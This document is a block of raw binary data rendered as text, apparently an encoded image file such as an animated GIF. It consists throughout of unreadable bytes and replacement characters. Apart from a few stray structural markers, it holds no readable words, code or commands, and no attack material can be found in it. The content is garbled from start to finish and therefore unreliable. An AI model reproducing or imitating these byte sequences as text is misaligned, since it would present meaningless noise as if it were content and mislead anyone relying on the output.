Lͻ�K���D(�@��K��9���MZ��'�@c4f��5�5��]��׌��Xq�ǋ�yP��7�ȭ���`�I(�]#�h�.+Ȕ�����TJ^��sWK�@��;���#�+	��XBb(� U�@}��#��D�A���56Hb�H�S�~�q�`�]�m�"����*�* Bp�Q��	p��3�e.�r��s4Uπ
����5�ݫ���H>�����XR�|�*^Sq,
_{Qϣs;��T�9:�`=�l�V� ����Da;��A�##�1�6k��:���� ��pU�2��-��7�3���cr.���M�@
��
W 8Pⵡm�]��Y5~P����[�dk�Ν�]έ�UQ .NC�B@��Ưz���2@
��
�P��+�2�3���v(�Z ���Q����e[�� �R�*�)b�yF�Ef�Jؙ0$Gf6��
�@"@�Pz�HA7n��	�M^Us헛�O�����e��t���6��(�VQ�(���M��p�p�'�iy�]^� �?�s�;��' �����2����|5����o�~�)� �h�QPD���Z��;��5־	��y~�=�~Ma`���2�^?���R�%�u��
0�PJP�J�sUKoW>g5�P�N�)�ھK(v��^�8�I���i��P�3O�!U�(G.&a�@Q0���l��`;29��������vg�	.@�@���5+�Q���^?�:����)r0�e]Jµ0�'��Q�
��
D���`;Q�; �����8����������a0 �����W�ߑȶ�ƕXWp6)'\&��������
�J�%Z�h��0X�P�C�S84D�OԊM�  0ᄓDj���!N�u B*��8�l���P�C��Ȉ��&��N�(W`�"@`�	q:�r�j+V�X	,wɟA�a�#�A,Y~0f�#���"o�p���#Nx���qH���%�@��Y���W$�1�@³leŊ��gr�TY������N9�/F�Q�;����B4���ӯ�/I�B��a�P~B]�gOs�Y,գ��+j�]�:���J�����S��=x�כb���I]�'N PQ!�����\l8���'�L��=�j��+p�eX����>+G��G���XH�����6� ? ��K0(8�:x�GR�i�R��'��j̹�ǀ�X �,Py�K6��3A�G����*\q����P�?��Å�*� �>"C4���~	R�?42&�t,¦x�RQ()�#�ԈBˬ� �C�D,!	ZC�� A��؄�>��0*p��#���JT�H���S�C� �<�.�r�(�$ �E�Y��,��I�Ҋ�r2��,�#�L�т� V����<B��<�kM!�ғ/?��XAI�ɐ��a�%�5``�V4q@��M&�
<��E��D�dȟ��Rc��P���f㨣�����Zz	�xE0HBS�XL)x�n֩ehd����
��Dc�D��Eᠢ �HA+8��5v۝`k�J��nX�� Q�U�?�$��+�ʂ)(�yFp�`e������aVX-Q���d�@�c����aYd�����	h���`�3H���'(`�7B�	���fx�P�(�������aVE� h��W��r�.�ܤ�o�˰a�����9�S��v*�0�j���%d9܁K&q�Z���M@n��̕�\?�}�!����ȗ���]�`f0��)�V7��ox�*��b�ֆ4A��a8��s�������#��H�0w���. �+�$��X��
�A	v�{��s!j��*Q(�0&��rV���,�B�}D�N��(8W�.f
�Ys(����O����O8`��P�%��D���V��~��E��o�7 �(:��8�����<�f9���
`�@9蘍;>Q�Q$��B@R��Q�F1
e�j�4)Vd��,4Vrn��`��UA� ��8�(�GBR>.���_*U�'��{q��f�z��D�d.uA^F�n�l#F�Q8`}Pa;�g卌#�q&W�?��?��q|ez�L(K�e8�7�J�QQd��PAL<���*��Gwy�$e%\��ѐ�c����х���
Љw�җ�`�� p�v�~� !� � ,    d d  � �r�߿�����0�8���W�0L,�C`�F���c�ɐ><[1)-��3���
+1qN��o�"~�*�������!�S���f�>:��%�ƎG�@0�� �!x`l�?8`:�9Ӡ1cVh�[��D�
z�Ӄ
��J���7�l��Q#�~�7�d��}��S�?czO�i���M�`�` v`ذ���W}�)5���={2�y@ɔc�f	0��0������V�J��������"fZ{��CO2d���YI��g�)-���=�����j�9��K#�8Xa�O���_�WQ���A5�-V�i �]���F�h@H"�`�X<�v�L 4т�ƈ��4eQ�@T{?PX�o�ᗄ~���5.'s'�5j���vniG�$�0X�OnHRTTP�<D_}7@��!T�G�)�gb��(J�$W]4�S���g�yH�%�A��0�Q4F�|*R5Q�l���.b�pG��8�Mg�4�Iv��6�`�!ej�����(�� +Wغ�)�(�H'���3�D��d��%Т�O8��)M�0��`��YԈ���A���\պ-�`��g��lr	���n�����@Ҵ�x���aQ� &�/���a�0�(�<�q}�-g�:,)�J�DZvo�)�?�a�:͞�T�Q�/d@ı=����J�Z��D���<1�ujZ��=�Uoy����?F'�*M<�c��'��d����)�e�s�@�B��Ĳ��,h�j�fx�ܔQO�GpWW�
��b歮K ��t��,���.L�(!d�tqg�OkW��`����Np��|w�e`�>xf\A�,�'�n6�$��0C��^�4"
�n�Fɺ������0��sշ	!��?ʓ��!�`E/��"=�x	ҹ���<K �h���O(AXT����u�"�A�� ?�q�~��r�����"HF,ZG�td'ƨ�0����" �(�A����|��O�����  a�O�2E-�o��z�HP���t�a5�;ϸ�h@\��� &� ��C*k����C�"bj":?�4���@��l`�Hd0G��� �0����< ��!��0D"y*��q���NP����>��s��`��t�
� n���Ј�.$iIe�����Eā T(BA
(����	 ��VV��V�&0�D&P�z��H�K_�@j�x�2��J�
Y؃8>��]�"�?��PJd�BM������<^���_�L� ��Qz�=r�_hT��D�!
���	�8@*(@M�V��X:o� GF�c��f0nyd	��	±�p`[3��+b��M��P��DR�j��N�A��
�!���	�0�_l�x0`��8HEq@X@Z���"��NTl���CpaT�&� :�A5ܠ �*��n�廻�J�LC��ж2#������p� �Y ^���\�F+�,�`fW��U>�0�)�� 'Dms�GWfF�Ɉ2&�Gh�]�^�a�5�`��`T�Y/�:�f� �$@7���>B���9�
$X�ft0���2�Uj� ��zW��m������ zx�w˃E�x  �(�ͦU�0P��.(��������t��I8��+�#���ѻ	g��Et�"NЁ����W�	d���#����/�c7����?F�`�bF9v� �D�)(r�}�p�C���ȭ5�.�)�;v��p��de�nٴ�Im>qu#��HA��n  ͌� ��f�&پK�U��W�u�F�Eq����#FNh�C���Ə�s7�N�d���;&��Z\��P�Y(�!���b�*g��9o Z�s7��|������.��"fw�������[?	����� )�0�Eb���� ����V� ���+��CaQ��䨲L|�=6H�'^�}f�U@@��*��$�n�~��bJn�I�C��űU͐�≟i$E)K����/��� �T �E�-�y �Z>�Ϯ���A�2k�sQǢzn�E
�D:�y��M3�	�0�0�����
�cI?�1qFJJ`�;�� gO��I��p�A	��� 2Zn-l�ۜ0�;S�$0]�8�V�\i{������S˙t4�דy���9d���1���_1z Y�O|�6�GA'% qTfL���V����UN�̜��b���p,�[�֓���+ ��
#PJ>��,�3���]�� Fpy> ŵy��>�%|�B~Wb|�bu`3�l.�7�q&�A Q���A�	PUqJ70y ��r7��̅p�G|L��&e{��D7d&h��� Qԧ�"�nDOp�U-341l��2 �V��?���pF�p@{`vd�0� �&с)�HX>^E�tJ>�G  N��'0� +2#	�<p�/R<Æ
K������g�Xv�c���}���0M*`D)x�`�Pa�~R�>K��gs��N�`L?@�@O���xri���՗��M���{���>��xswD0J��A�X���T��0��@6D j��� ����j A  @��x���F4�G@w>p�8
O80�F��H(�"SA��Đm0�  �0�� C�'"{�AQ�s�$�{� w�����wh7LqnR�N�Q7V�/��>��a `���`�����Wб5��6��X�`F �����.�w�-��.�X� �\iyY*��eĀ
8d&�'}�7�0n P��F$*�!9-�T�(MQJÕ�>�'0� p��.�,E�ހ��	�pq�7�����(�X^DH�����M��v��'ra�BG�909i��U��R�������sf�b�j�&8bU[Ej�ǉ�qJ�`�5��V���2�0�ɚ0)G� M/�R,�U��R*��������"��!��!|��V�v9�1VyM41�����9�.0�^�⹘���@��&D8���sB)� k4�I�2B �Pu��X�q�&qY'*y���X���	J�*`�� �i1  �#��z��w#��h8P(�I��QwY�y�I�����@��@��	����,�*0	*@�"�8���X���&Bbq} 5$)�}�I` �B�a@��ɔ(�+H��L` w*�ހ��4�^�>���	�G��X8�3ʱ09M��h�	 0�s�Kʢ,�|�� WJ�0�| � xy�9M�ڥ����)a�W�ejbe�!yA�'��Is�ujމ��Y��p��� YDV
�P
�q�	:���	�������W��t�UF�є �t}0�����:�������p�Ҡ �P
�0�]���Y��I�����X%�0 �lC�e �$�J��I�z���I�
�M��� |��  7P7s8��������.`���
W��"��B�dq�UE��l�Y>N�!	$;��:K�?�*آ|�/
����.�XG��\�<+R8�|��c=z�3qQ�_�+s	S��T��y�>>`0��� �^
������٤]���h��fQ}:�&7t����5M� }����aڕG�| �`��p�вui�'��P���F�ɶC�BIr�eZ&a+��I����7��R��
�+	���L��yYx9\7�H�����h��9 ��e�MH�+����Y�++i��ۺ���M��7@?0
Ǆ
����ɛ�E{bAft[la�wY�	����P�+(�w�{���.{��)I��(+���w�"!�D{�C���c$a��Y�aJ�wJ�N�Q�B �.k�Ɉ�Вk��9�#q\{�F{��q�E ��I�'�Ӣ>y@�Xu0-0�9�*	����
z��wK@�6r& ��@��)��&���
͐{��Ɋ�9��\lJ1i���XS7�P��g-Ql?���(�C���</�]�
�`�0	(�X'���I�a��)��h�����y�(���k�-?��n̓�2B�k0�J@8�)m��!���y��u�Z�������� ���<@�|wi�0d":�g�3j�`52��@��q�;���.@���N����e� p�v�N�wU�^�|a#��t�Z0�pq0J�3mD(p(�	0� ��̘�j��\��Y )��(ģ��(52�\A�,o%�,#� 3 p�����p������p�)��@�B�U�������r@�T�3�V�LvAز 6���]��< I@��3�ey�DM�2��+�!����ʡx�@
��NqP���2���V�G�B��{���|�L�@u~��[9�N;�j�7�%��`2`\�lhuK4�(�F` �@S,ڹ�TZ�*@���uX�NXd��_�x%��_�#v~:=7K{ 7>@��γ�a� T��*���PyL����rf�\�t_�-��Wu]�e��K޼ ] �.�	Qh-aCM����'�%K	�(��0ըx��K��h��8+��9:`c��d�e�@
�@} =�ߜ�X���!�>���� �N0�N�v_RHg}͌���wj{���~��@�=�)j�[l�ׄ�.��=�a�Ƈi~A�')��b<�Z��Z�L�F
`���+�x���CGN �s���y����z���K6~���r-��v�e��eY�
����������y�'�w��y�����\P@���}]n��7R���q��&�l��>�B��X��-^�'����ȣ�������i���c�(f $�l�� �Q��ݙ��%
�B@	Q�
�@��,�ns�P>H�iY�-��U&K.�^�Y�LN(M�&���z�&�}yl�}_"F�X�PnW��؜Qo�� lN��	l�BP������1>���/�W��ྲྀ���(+V�7�sU�Ь���%�R�
�����͔�I�-��]PH3�����	�pGoćB��b�LA�J��D�]yp� ��R�J	s
����<�E���p�궀{����-�rq�a��j^�V`����4#M�:�eK�؝�I	\_�(�����d���+���(��R?΁4 �� ���&
<a�u/8�����z��6i�Y���1��P)��dI�iY�Q��&��Zo���@�֎�$s��G�뛪��a��%�(�2�j�׈�(���#V����s�q���g�O� >P������B���e���������
|THr�Ǎq?: �G
�C⌌���.]���b�Ă=��30s��n�i��8#�	#e��Ig:PjlfENH8����Q�爐	>�h��C�_�⠊C���.P�\����S3k����_N�<o���%��p̜��
���J��A� $Ox䈴< �� 6j��~�b=2�(�f������޿6?�<��AR�8)�L!G�:�ĉ	�j�\]��#��:	Sv�F �^��!�PIzPf�\`�T��{��)X��=�d�U.q��0S�2������j�����Q:�� �[���®=b��'����>�F���2v���o&�|N!!b!� ��*�4�N��4'�"�@��6��z��&	���D$1�*k�c�����&q��gr|x��)��*���΢�SD��4B	_y�-CѰ�,:�iJ�H��J�q�\��ĩ���b�d !� � ,    d d  � u "���QIx���#C�<���$��`� @���>�1`@�F �"��$ZV�$�ie�̘�&3³�<E*"�ѣFEP�4@A�I�.d1�8�o�Wj�+&4�!��#�g?�i��a8Тe�XL�1W8P�b�
�����(Q�F�"]�4j�$S��<��<dt�E�˞9R�H�➭�1Ɂ�luaֵS�$#}�	��pП�+^�T��P&�J١N*n�"֔ǔ�ӮE�R���i��u`l�Q�����{�`�?�`��KM(�y�a���fW���t��څ��|��(ô�1�G�0F�W{��TXpE�XR��"d	]�_D>�p)qtA]Xcu�i �P�Z�$k�i�18(a�
�(�|��(%cO=�PU�U��m��E�� v#���@h���`��E3�,8�U����a�!f�Q�TPB�5wYq2 ua�Uv%��G�	gx��5�����(�?��"������~�h��v�p�B.6��s��1`0��@�dAZ������sɥtM��0���ioy�J��4C�Q�`�ǫ�D��܀�/��8C�	r�Qi"����%�8���U$MV�����
^�c�(�#��X�
�
n�u�P�8��!���&�J@�e��@I'���1J�{����2�ø�z��8*p�0��bK�;n�����s�=�f�k���4 !�k��D63�=l��ò�0I�z n�?^,���\�p�GO�\�?���V=c2(
u7���$q-/G{��D/��|�0�f#�� ���+��¨��p�}�4�m<�8OkuCWS3�kX��D�*�|�鱉,�d�o���|�K�[a9�&�`��l����x����7<w������u��F<8 ,��M��h�MЦ="��)�R-�F��Ƨ1�h }7��JѾ�Qg
K�BC&�y� P-0��KN8�YL\�� |� -Bԭ20�Zkص�X���,�)��3��hq0�ºL B`� �Q	���RC�������I��_��(�aa�$"0����:i�;b���� 2��W` &��p(3����+�#� 9Ș��.��B  C������cdCt�c��H��`i�iH�: ��}�պB&��.%���⺰�G����A7|�	L`)ϸ�3@Mj
C��(0	����(p���NV�.���08t�}�!{�C��,)��I��+@�<p�Eh�a3����Pj~�	ި@"���DZ�(@=v ���5]q����%�La�G�p�P����#	���d�Ie(��Pq��t" �'��U����GA�'����E1J�`�"���}� �z���� �N�P��O��0Qǲ�jt�Y�G��0�A�x� ��riE7�Ѣv�R]ʓ�c*2�C�li�1aP
���@�A5=d� �� @ ��vρDZ�Z��dV{i �@
2��\�r1�2d������@��n���=���5�{H	���ۢ��=:�JP��h�> �	Ix�?y.�3�k�@��]� {�u�����zMkҪ���g@y�zޡ���(�*_�L�"�C-� O( � e�R��	N���+|W�W�!Q�@d��L	l�[X�
�R��\�5�7�
0�N�¸WP��5���k#䈻^�`PX��z��k��c ��H�q�ԕ���@��F
R$q2Kt�
�����a)g�9f�L���8����-渑?�0��3�vb������륎t�3&�>(B��(�����u]���fi
�r�]�Iv���	ϙ�tFpG>��Z�����%@k�
�Bª��,P�8A�ׁ<�& !(-��M�d"T�}�+��厶8R�#f�ע��2�@��`�B�ݪ��R�a�@�Po�ȯWci����o#����>�8HR�ږ�0�@^.������R�tS����q4c_�{���ƿ��+$��#'�G�f�J�% �k{�U֩�GD���,Q`�C����1[��/^ܘ9N���FO7�����_'�xl/�u&;�����9 ��zA�p�����*�H�;�V�Q:�x�ܗ�\-�#����Nr`�#����=��j�a_/��鶁n���*p��"�"X��t$R\Wc��=r�X�A}g}�c���׾u@C��FqF8Y����@��a��î[�_y΀�q B��n ~T�cuv<�2��z�{GG�tx�'e���`�e�*���gYq�2 +HvGY0 J�qB��)!^3;�J�#~tn��0~P� ��B�s|��7q�%4�q�z"Hq��Y��`��.'X%�5�1�G�=S`��:�`@!�@b*  �74Rta�qq�D#hR��f#�lF&�p$�Y�\�#Uȅ~]�J�҃Kt��U|  NpS�S#�?�t ��ng҅fWpz{/&� `?krgf2,"a�x~_�T�K $�n�8�p��%'f�1w���7b
m62(G��B�r��x&;p�H*�Dh�@�fS��@	f�>G��*���]��q7�qt���K��V�6p���h��%�}8��JG�T@*Nv��P*�>'�`��*6�ȁ��%�t��Ǒ���#CE�$$il�֧���0h�bj�H�At4e�0e�	� _� `Ѓ|0���y�U#^����V�y�|_P�
��
�Ѥu�Ȋ!��*Q�(�,S���7�����P%RG �@	�8���+��I@ ���q�?���� T�@ ��2�� #�;+�vg�gc�75Y��Q�Xy��`�a>Q��fz�@0q�u���?��pN 
��	������#�� y�h�0}�~c�{�`� ז"��7 	p	��BP��|¶�@�?��1_����y�dZ�����(�(Q
�&��fA�dB�:�d�:hP� Vp>	}0||�����_�f�o�1�CqJ>0   �t� � TXY�x^s2��5%Q[H1_�ٳ0d0Xs�)�	#E	�Р�B��6%�Xw2�
QOR!u B �.�*������E~h?f�qg3�v�vG#S�j��`'�}����A����V���!%R1#p��å?��`ޠ�°r�2^Y�5�� 	�s0��^�X[ѐ���0� ���H|~��!_a�t��L �$&���Q��l�ݠu�ʒ�Z?*�0�J7��p�H*=�	A��s��N��-���zR�!�iȐ����Q����*�2�Hq��g��@)�)��S����~=�$�v�>�j>������Z�B�yP��Jb��ۤ����5ZC�\i��'�#�ge��ay�J+�=	��y�J	�E*P��G˫R*�� BpG0\�Z.�K�Y���'ъ�5<L�%��ȍ�@*�w{�� =Q�0���=Xy�N�K�!
�TJ����*��Xڨ��QJ��X�.`�`�$qd��5��5d���vC*��TAC*κ	j�s�lK#�q��� C{�Tj����G{���QP;	K��`,"���Ɗ\9<�R^�d�f[@�p��6B�/A	��
sp�8[}�SʷG ��T
��`�qZ��>���i�(� xv&�ۏ�g����0û��r���g�A	��y��`�U�Gз{�|��@��Jb���p��M˱Z� z�&,wd�\�l#P^Nv��35*h��S��Л����ڠ.��|��IbCȽ�� I���~���sYھ��ՆaW+��gȫ:�0�u�C�PF �s ��;Q9\�Z!��� �
�������� ��{�K;	*��p��� & ��ֻ]�o� v�����!��=0�j�<��a�9<�s�0�0 *���p�CH�B | �;L�y�Ƕ0��{ �R,���t���r:�������7�á	�L7�L�������ǡ 	���ܷ˨	 � ȟ ��E��ˈ��G<� ��{p�b�dpm��-<�����g����1���o
�
�
����X�U���:����p-Hm�؊X�5��	3_8z�?��p{�7�@�Q}���6��}[�o��F�yp>  ����\�n�|#B�A���y��$k���l�'�#i v��<A�X�m���F���G;���-�G�q�k�C��p ��/����\	��V���=ؾ���W��j��}��l�@�n-	>0ԧ,���d�G
�����r>� ��E�ha��p-����T4u*R*�W�ؼ�U�h�) q�y��p��A��t�M	�1V&��e��_J�q5z�-���ݗlk_����Z��#7@��İ�Ɲ�H��'��g\eV2��R��5+Sm��:v� v6w�1���u��y��K�h�1�3���sv̽��ʾ]��j��6ueA�_ZӘ��� ��XMX�-ަk��;�1�0�t�+��l<\@��ȧ-�5��2�Y�Yk Y0���=V~�X��\���5�Z���>M����+P���ٔ%hd�(&�Y��5�08�����j �SZ�6�@��D @��ͨ�U��a�>�i�T�-�o0 ��I��h]��.�چ?4ꍠ}1�����P��T���NBp�>]�Б>
������ez�h���w���J�	4���>4!&�����Z�������U*�C���n�a��q��W��'c��`�Y��L 0�D�`��~{�P4�U4�"J��˛���`���I����S��Yh�t��A&�i~� ��PE*�	�V�0��= 	����4\���L�5ܠ떺�D�H��qohn�`a0u�Fu&��0�P����򎀹��0�Q�y��a��+˞ˠ�G|Z�� ����q������E��#No {0�4��	�[^Ws����g"��6�~�z��9֪K��񋃄p��Yq�wy�R9rBY�@��P�V5��D V4���˱l��M��C�bF:t��8�|K�|�r\�;g�c$�f
�O���_ɀ-i	�OV4���J�����5��r��  �g䤧��6f���w�Æ��;>�cb�`0�7�	��� +�cd�B/��,Dc���X`'  ��B�9�DF�S�G7�u Bj�.(0L��1J�.6�!ǧN]Wd��C�(�Y�,5�`A�	s���:,�:GS,p�"��A�a-��h�&�'|��q�#�9}䒤pD�Ng�M�5oޜ�3�R2~v�ٴ�QG��[�g�#0QXQU��_V��2X���tCS8T��H�
�xohp�d��Ǒs�� e�2�ƄC����P�sC�MM0���u{�bb�(s4�#�o�ְ���k������ɍٵ} �r�H
�8)/�{	�����8rZ�/��i����;�0eB4�L�u�H-,2���+��8E"#(���n�ωN�9X!���P�.5��#,��`�"'�����(��B�ĉl�n4�b�K�)c
W�B+,�K�M���6�:���v���
�P�7'x��	K2I%�ܩ�s�j*�aqFpC%�+�V4G�*h+���*������(#
K�;}�C� Yt����&C��"ס s�x� q:9 �e�ԟM��� �B¡2�H�M�2⨂9r$��;)�>���?_��W�fJ�WC���\���:c-���E�C��,�hQ��h�:ѡ �Y��#��$B�Cֻ|�`��}0=v]�^��L�,�5`�~?������<�-@���
i-���b(��$�����E�H��29Q����&���1�f*j�> `���6��g������MV��
� ���y�Op�?���NP��_\����l��>ۀ~�Y�f������g*S?��C+6I���U��i���#q�Ͻ ǉ��]%	K�^���gy�2;cA���G!5 >PHh� ��$� �/ß �	�
�W�@�?�Q�����鏫6�~�����$�{�_3�ǽ��]Ѓr"������_�C��L$
p�B�HF��D�Z�O�:BL�E(B��>�ª-�q��ZTDH�;` o�5Pȁש^%��c��n�����KLB�q �!B+��+��
-����`�]�*��=9.?�2^!�"B�1ـ�a�Q��@5�)�AQ��0�IL"��"-���<t�#���
�g�1�oq*��j�5R�1��(u�@��@�"٦�j�шG�%� ��t�$y�+��7��%�ȏK��w�b_'S�b��%�eOrh����
��	����It�C���p�%�����/�h�GZ�#)�	�4!�P�G���^�.=Yd-*!F
 �B���@�@m��2���g�c�cp@.{�H�6Ri�QŊ�a�p� P�4���3�h���8�!<6�$��%�I��d�2��0d���p�Q�6#�R�I7bL������`B�>��8�ɔ�ST�R���R(�/���Ȣ�A�I���+ !� � ,    d d  � �	Hp����$����#
b�f"E6c2�I�&�ƍ�҈Lr��G(S�d�K��^r�5�K
q�c�PbE���QcƎC�1Y�ʧ,��|I��6sj�9�·=!BbÐ�E��&e�f�ȐM�����e˩�bV咕�߃��J��X�E�z���)ɷi��\U7꬘0�b������?:�1�Ok\��mL��,9YrݻT����o��WK��Q��z�ƍ�����ē2�� A�hɽ�2Ch���ի|:Z�_Ͼ����μ)��(k�K�s���ߎ�(��t�!Հ��_8�CF(�VX!>��v�}D=�N ^�O�EV�d�?e��b� ��*C�RN�b�b�A��숇����b:� RJ���	���� Z�bB����^�	f�@X�a�A�Ì�b�Cb�m���q�d�v<�&(0 �"z�I&��㡌z�$g�(餓�I&7���7�"]SP:��q4 �,6�1�c�E��tS�Pe�{��'B��*�5,�7öIܴ� �(�ꫤ3h�����*�O��#ׂ�C����븺�C�W�`���쮻��Z\C�5�d���(��7�:���d�#9t[C�@熸��į� Z|������ ;3ź�\c2���'�\S5�V�� � 2��d�	� FPC�!��v<��5��v��v�ܕ?�he�S��,<!��|����@�:<�+Ix���\� ������1"}��v��9��UAtG�$
�j��-���,HB6�O<���B9d ��cK�����1&d�CvA�a�ѯאI=v���}V��U�qn,���KЀ����5�\�w=mwMy� ���-5�]��u?��GgB`�Ap���@G ��g������<��9���:�О�8�Y,׀�"4�@%�'�P��(��N&&HA�/4� ˀf\P}?k ����F���=��G:$Ɖ�]#,����
	����:����H{mف��������w��a�� �P�2�a9�k�@g0�x/\��Q�c\C[��A�E��!�#�(�%�X"�A;��Ml�h� B^А(܉9��=V�r0<��#� ^c�;t����Y�PJ*0�f܁���՗�=4�	4�3�7&�ώsd݀��P�Ȭ�1^؀b4�����r`<B'�,�+�L1&�	�XJF@��Y�n���.\��l�;�v�FF w�C=�p�{B� ;�&2���C���C�QW8�ȁ+�	Nԃ��B48��`C��h�}�í_����=� V�!���g�q�Dß�LH�q�b<c�G%�&��Lj �p�hx��0j2/i�����pC&.���×`�ꆬ`1=�=�QV7�t��4&$���c�:��:�ـ@�"�x�Q�x�@`��8�:h@�z4���iFvq �a� �=^OD��(��9N Ѹ�g��x��H5�g�QY������A�J�X�5Q�f��N�Q�@���������z�����uY;V�ғ�ص��hɮ��%j4�q
/���d�N� ��Du���P�u���X�Qы^&h�jծx��βv؃'<�����C�0����F ֡M��7^HqR\_X"������7�1p������@��}��d��=@`H� /�MV�B@����]���\�� �8��pQ �4�q�A��������`	� r��<�j��ǝ`�m�P�"�A8���2���+����{`a�n�'
݄o��x��	R�� \@*�IMg:� �x�Z��ZӚ�D�	],06��` ��� h ��[��.JP�����tJ��A�a����0�!�#�D��M����u�����!ݞ����A0��.���z`��e,��\g;$�6	�-�l�	�fs����s��xG'�=	{���$��B���%(��e�"j�Ⱦ� �?�h�|�ǂ˳�io�a�'O��A^j�w��f�=8��t�{�N��!�����@� ��
d{�9o4�����$h��[Nw��:u(���n�t����w���t�z�v��'��	dp�'��z�1.s����� "h����^t �^y�׽i`s*���%�:�]O��"�%��;
����n�.:�L4$0�0=ݷ �ғ ZU6	��.C����<�K��P�9��x�N^�\����/���]��s�����|���'�=L8��P� t�q[�}-�q����� rd�$�� �� �~�7a��	��q8a� �w�tp�&�[�/ l-@_�5_�����plM@t��&h�$�fB~���t��{V~�����	0&0C\PE聽7C�0$���;�M�۰.�	ס%j���/ [@�=��ܖzx�
���X��z8~�pV��\ P���#h~�	(���t�t@/ Gjx�VrX� �����FD8~��GX~X�P��x� �� �8�v���x#h�`�H�@��Zbg�q
@ (���p�qx�������hZx�3�n	P~u��X�ߘ�?������c�!���[���h.�
�D�1�AP ?�A��5w@ 4 .ň�H��
w�
uP��9�� 	��h�)��X�؎�舿&�	D0������S�g�A0�����@r �Pm�
,�^ǐ�p��Ls1'wLi��X��{P����'�Ki�	0�����8&�7n��Ss��P S0��9S�T4P:T$��Ay�	��h�9�u��XR������ y�V	�u0 9l�';w
A@_A��7D0��0_ ]��A$����	ڲ���	b�������	x �ٕ������츋ёb)��@�噐�������~r% >�PL�;���P�G�9I)���&�����Y� �ƕVI��؎���)�b���0�P o�0D@���P9� � % J�F��l`��Y��I�i�Q9�U٘��� ��9��Z�b�El�o��01�1A�2e�O��WA�Hep
�5 ��u`1��ƔLZM �ۆ�9�i��ɕ�9�(����_ ��V_�AG�� ��(+4V��
���`�t����I�Z����mK� �
�z��]z����J�������p�o:�R����T������`1�C��9���v��p�F�m�٧�ƪ�'�&�w��ِ����9�Ы�����*�Z��Y��
�R�[ڪ�J���b ��J��Z����ګnګ�꦳�	~9nj��n��:�i
x��*�����0���`���m�ʪ�J�{��Z��Y�b0�p���ڰ�Z �@�`�`�6�[��ڱ�=�Uб� %{�Պ�K��J���˰�ڭ��+�������˱�#+�D[Up�x@Ys�� � �C�G��l a~�R5[ i (:	K`��7����e^�v]���
*��p�!�����-���0�G�=r w��};�4;+jX0�:k@G����U�\ฎЎb�'����۹dyU��/ 
� �`	dy �z$�K����,���;��{�dYD`�k�;�ѹ�˹$�����/#�����0����ҫ -�;s
�+�� �(����k�܋	ߛ�ѻ�렶k��
��;���?�P�����=0 � �@b�z ��88����� �� ) \/�
`	���������h����|�����k��$�RP��`�$\�A�����C�.� $��:B$\<��+��^/\��D�0�;l�
��J\�G�<K=k����P����z�@��[���0��P�v�û�ƻ \�k	��
x"�P�c��/P��8�u��t_z�"�@����L��˻U�ܳ=�B����
�p=��L�������-=���Z 	�	����Y x05ǋ"�k����) �
�a	�,˴���˼�ˌ��6�����=0B��� C>� �C��ܫ�:��� аc�	�,Dy� �ܫ���� `D�K ��l���>˻!˻��(��<�;��
 �1 ,��ޚ��J�y|��0KbзL�x@] ���
�l��я��*��<�ż�<��<���,s
ݜ����}G�k��ЫD��r��� [�=�x�G�Կ�F����*=�-��,�͐�
���=�[��ɇ���d`�5��Ѽ��CM�x,R \J���t=�w��0�{͌u�ׁ��,�����/��`����f=��0D=@U@њ��M�n������0^�
KM�Mڦm� �&�"ͻo0����ü����i�����Ȍp�d ���̼;��;C�� ���mM�k������� ��/���ۗ}$�k	>,��]d���-Ȩ����`�Z���j����V�Ώ\����o����^Mi=�'<���	.�MT��p
b�ԫ����M�'��A����?Ĝ�Q��mBթ0���������>����ګ���۹,��IN��MN��-ڜ{�������-����.����&�5�K��}��lDl+m�����\�A�
=�"X��i=+l>9������0����p'-e���0V�~ ��o`Kp霎�oഝިx�� �[.� ��/��.\ �9��[�>���>� �D����6��~�����=���d���=�8N:pꭞ����܎��������.s0��0�����8����>o���QpҾ��0   � � 
�d�P�/�_PB���������7�� $��� �(����,?�@�f����=@,��:O�;���0�?���Q`$/���J��0�IoT_�Qp�Q0���s�`�a	b_�`��U��jo�BpX�	��������KO�M�����>�y/��O�m0_�KO����"��y?�p�g�	�0���������s (�����1��m?������[�������#������������o��N�N�3��/b�����n����� �a��0o�a�3��L�����o��>�/�o��o�Ŀ�����������o��o����;�����D!������D�%ǡ3Q"�Z��C�-fl(g��ZfD^�R$�(f2���B)FT!	�$!8C� "Ɍ3|!�e�B^@�PT��bS�7F����Z?:���%ɮ,IR�4��P2{B}H1
��g3�Zr�ջ��Hա�Z@���	�B�M#�����/��P�+�+AE�f8��B�-^��+ȗ*��\��tK3fH�P�d�g�fX{�]B��aif�Mɣ��;P�D3w��uͺt��=#={ڣO���R�wPM������T��,����Y5�1�6�@�(���2�P��?���A�<�lB
+��?�㈺�0���[I��L�7�B����⚡txC�;<o!4��>��˪2���3
���?
�����:�
r��m�
G͓�./��K0)�����[��0�(یK���Z(�������s����˲���+�=M�a��8k��2��tͦ��$�Ѥ��A�QTOi"O/yiJ#��J*��H��-�"dG��Bk�tU�(�OL{�%�h�C�}H+U��2����Ѯ�DQ��f�cQ�n�B-|��3t@3Xh) T��"L�ꀺ,�HC�-p�VVYcڪ$Q_�C�7HL�EsѰ�-6T0�-*ӀB�.S=��{g�X�k�]i�s>�8���3R^+���\�Xm;���e��6
�ȥH�{�x�ʾ�6�p�F�`u#*4e��ш~RI*ʘ��pf�f����F�C�e�Mi1����H��U�SV�m�u����
�I����B������j�u��`�C#E�.[��4�c���.�3����;���k	�拔U #�HQa�3��GY[�b�4��Zܥ���7[
4郂P|���ϑW>e�� ��֡���ۦV�}׾l4��"  !� � ,  8 d ,  � �	����� �sS����o*\�𡇈):�(1�ă ���"��*�&�ŗ1��f#�23i�|�s`M�{z�!(�3���U΁�
H�Z�����zH��ߘt@���+X�p���5�29�� Ӯ��bBp�ߎ���!P��C*�]���pIN7���G����3�V�pكd͖S*L�3V�M�
Ԫ�cߨFP��Ȩ�}�������h.p��ʝ�hnd�͡�z�ѹ���y�%H�:B���9;��)�cVš�?�A { �t	u�E�{���*����~�]6� WW�-�Q�9��2V�U��1���B����?!v�R�#��g���{r��Cl�$Wwd�C(��y����CA6ѐ���	b��s(d�]ls��PK����.#��P+2�ԣ@^V�Ge�i�w+J���I]�Oue�!b���
